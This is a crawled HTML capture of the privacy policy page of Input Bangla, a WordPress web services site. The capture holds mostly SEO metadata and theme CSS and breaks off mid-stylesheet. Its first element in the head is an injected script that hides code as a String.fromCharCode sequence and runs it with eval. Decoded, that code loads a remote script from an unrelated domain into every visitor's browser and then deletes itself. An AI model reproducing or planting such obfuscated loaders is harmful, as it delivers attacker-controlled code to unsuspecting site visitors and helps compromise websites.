

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inputbangla.com/privacy-policy/
body_size: 30298
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - Input Bangla</title>
	<link rel="canonical" href="https://inputbangla.com/privacy-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - Input Bangla" />
	<meta property="og:description" content="Privacy Policy Effective Date: 27-01-2022 Your privacy is important to us Input Bangla is located at: Input Bangla Dakkin Sahibagh Rd Sreemangal 3210 Sylhet , Bangladesh +88 01712564904 It is Input Bangla&#8217;s policy to respect your privacy regarding any information we may collect while operating our website. This Privacy Policy applies to inputbangla.com/ (hereinafter, &#8220;us&#8221;, &hellip; Read More &quot;Privacy Policy&quot;" />
	<meta property="og:url" content="https://inputbangla.com/privacy-policy/" />
	<meta property="og:site_name" content="Input Bangla" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inputbangla.com/privacy-policy/","url":"https://inputbangla.com/privacy-policy/","name":"Privacy Policy - Input Bangla","isPartOf":{"@id":"https://inputbangla.com/#website"},"datePublished":"2022-01-27T21:19:40+00:00","breadcrumb":{"@id":"https://inputbangla.com/privacy-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inputbangla.com/privacy-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://inputbangla.com/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inputbangla.com/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://inputbangla.com/#website","url":"https://inputbangla.com/","name":"Input Bangla","description":"Data Entry &amp; Web Design Services","publisher":{"@id":"https://inputbangla.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inputbangla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://inputbangla.com/#organization","name":"Input Bangla","url":"https://inputbangla.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inputbangla.com/#/schema/logo/image/","url":"https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png","contentUrl":"https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png","width":500,"height":126,"caption":"Input Bangla"},"image":{"@id":"https://inputbangla.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Input Bangla &raquo; Feed" href="https://inputbangla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Input Bangla &raquo; Comments Feed" href="https://inputbangla.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inputbangla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finputbangla.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inputbangla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finputbangla.com%2Fprivacy-policy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://inputbangla.com/wp-content/uploads/elementor/css/post-36.css?ver=1764790782' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://inputbangla.com/wp-content/uploads/elementor/css/post-41.css?ver=1764790782' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inputbangla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inputbangla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cf7-extension-front-style-css' href='https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/css/cf7-extension-front-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='editech-opal-icon-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editech-carousel-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='opal-boostrap-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editech-customfont-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editech-style-css' href='https://inputbangla.com/wp-content/themes/editech/style.css?ver=6.9' media='all' />
<style id='editech-style-inline-css'>
body, input, button, select, textarea{font-family:"Barlow", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#677289}html { font-size:16px;}.c-heading{color:#212529;}.c-primary{color:#31b573;}.bg-primary{background-color:#31b573;}.b-primary{border-color:#31b573;}.button-primary:hover{background-color:#268c59;border-color:#268c59;}.c-secondary {color:#00a8ec;}.bg-secondary {background-color:#00a8ec;}.b-secondary{border-color:#00a8ec;}.button-secondary:hover{background-color:#0084b8;}blockquote cite,.breadcrumb,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon {color:#677289; }.button-outline,.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.osf-portfolio-info .label,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-portfolio__filter,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name {color:#212529; }.button-custom:hover i,blockquote:before,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta .author a:not(:hover),.more-link,.pbr-social-share a:hover,.post-navigation .nav-title,.osf-portfolio-info i,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_meta a:before,.widget_pages a:before,.widget_archive a:before,.widget_categories a:before,.widget_nav_menu a:before,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts li a:hover,.elementor-element .elementor-widget-wp-widget-recent-posts li a:active,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-heading .sub-title,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio__filter.elementor-active,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,ul.elementor-price-table__features-list .item-active i,.elementor-price-table__popular,.elementor-price-table__heading,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon {color:#31b573; }.f-primary {fill:#31b573; }.main-navigation .top-menu > li:hover > a:after,.main-navigation .top-menu > li.current-menu-parent > a:after,.main-navigation .top-menu > li.current-menu-item > a:after,.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.post-navigation > div:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary 